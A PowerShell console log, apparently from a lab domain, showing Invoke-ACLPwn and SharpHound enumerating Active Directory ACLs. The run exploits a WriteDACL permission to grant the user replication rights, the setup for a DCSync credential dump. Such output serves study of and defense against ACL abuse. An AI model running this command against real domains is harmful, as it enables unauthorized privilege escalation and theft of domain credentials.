 PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> .\Invoke-ACLPwn.ps1 -SharpHoundLocation .\sharphound.exe -NoDCSync
[*] Integrated login, using account 'zhangs'
[*] Checking if we can bind to AD...
[*] Succesfully bound to AD with supplied info.
[*] Finding primary DC...
[*] Found PDC 'dc2012.test.local'
[*] Finding Naming context for Configururation and Schema stores partitions...
[*] Found configstore: CN=Configuration,DC=test,DC=local
[*] Found schemastore: CN=Schema,CN=Configuration,DC=test,DC=local
[*] Retrieving groupmembership for user zhangs...
[*] User 'zhangs' is member of 3 group(s)
[*] Getting schema classes...
[*] Found 1748 schema classes
[*] Getting extended rights from schema...
[*] Found 80 extended rights
[*] Running SharpHound v2.0.0...
[*] Found 427 ACLs
[+] Got WriteDACL permissions.
[*] Adding ourself as potential replication partner...
[+] Succesful! We can now start replicating some stuff, hold on...
[*] Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master>